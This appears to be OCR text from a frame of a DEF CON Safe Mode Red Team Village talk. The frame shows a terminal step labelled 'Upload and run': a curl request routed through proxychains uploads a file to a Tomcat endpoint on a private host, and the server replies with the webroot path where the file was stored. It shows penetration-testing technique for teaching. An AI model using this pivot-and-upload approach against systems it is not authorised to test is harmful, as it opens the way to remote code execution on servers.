 RED TEAM VILLAGE
Upload and run
~/work/defcon_safe$ proxychains curl -v 'http://10.8.25.6:8080/uploadFile' -X 'POST' -H 'Origin: http://10.8.25.6
8080' -H 'Content-Type: multipart/form-data' -H 'Referer: http://10.8.25.6:8080/' -F "uploadFile=@./test.jpg"
ProxyChains-3.1 (http://proxychains.sf.net)
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.8.25.6...
* TCP_NODELAY set
|S-chain|-<>-127.0.0.1:4980-<><>-10.8.25.6:8080-<><>-OK
* Connected to 10.8.25.6 (127.0.0.1) port 8080 (#0)
> POST /uploadFile HTTP/1.1
> Host: 10.8.25.6:8080
> User-Agent: curl/7.58.0
> Accept: */*
> Origin: http://10.8.25.6:8080
> Referer: http://10.8.25.6:8080/
> Content-Length: 968
> Content-Type: multipart/form-data; boundary=------------------------8eb80cffacc5b94d
>
< HTTP/1.1 200
< Content-Type: application/json;charset=UTF-8
< Content-Length: 97
< Date: Sun, 02 Aug 2020 02:00:49 GMT
<
{"success": "true", "payload": {"image_location" : "/opt/tomcat/webapps/ROOT/upload/test.jpg" }}
* Connection #0 to host 10.8.25.6 left intact
~/work/defcon_safe$
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL